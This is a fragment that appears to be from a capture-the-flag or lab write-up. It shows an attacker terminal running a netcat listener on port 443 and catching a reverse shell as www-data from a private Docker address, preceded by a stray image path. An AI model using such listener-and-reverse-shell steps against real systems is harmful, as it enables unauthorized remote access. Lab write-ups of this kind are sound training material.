 ┌──(beafn28㉿beafn28)-[~/Downloads]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 51572
Linux 479ce2f914d8 6.8.11-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.8.11-1kali2 (2024-05-30) x86_64 x86_64 x86_64 GNU/Linux
 22:38:39 up  8:19,  0 user,  load average: 14.95, 12.96, 7.99
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ whoami
www-data